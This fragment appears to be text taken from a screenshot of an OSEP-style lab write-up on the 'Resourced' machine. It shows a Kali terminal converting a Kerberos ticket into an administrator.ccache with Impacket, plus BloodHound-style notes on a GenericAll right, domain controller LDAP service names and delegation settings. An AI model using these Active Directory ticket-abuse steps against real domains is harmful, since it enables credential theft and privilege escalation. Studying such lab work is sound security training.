 ┌──(kali㉿kali)-[~/OSEP/Resourced]
└─$ impacket-ticketConverter base64_decode.tribi administrator.ccache
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] converting kirbi to ccache...
[+] done
┌──(kali㉿kali)-[~/OSEP/Resourced]
└─$ file administrator.ccache
administrator.ccache: data
┌──(kali㉿kali)-[~/OSEP/Resourced]
└─$
GenericAll
L.LIVINGSTONE@RESOURCED.LOCAL
RES
ldap/1f8b2b45-398a-449c-8712-
a132f62b4567._msdcs.resourced.local
ldap/ResourceDC.resourced.local/resourced
ldap/RESOURCEDC
ldap/ResourceDC.resourced.local
ldap/ResourceDC.resourced.local/resourced.local
Trusted For Constrained Delegation: FALSE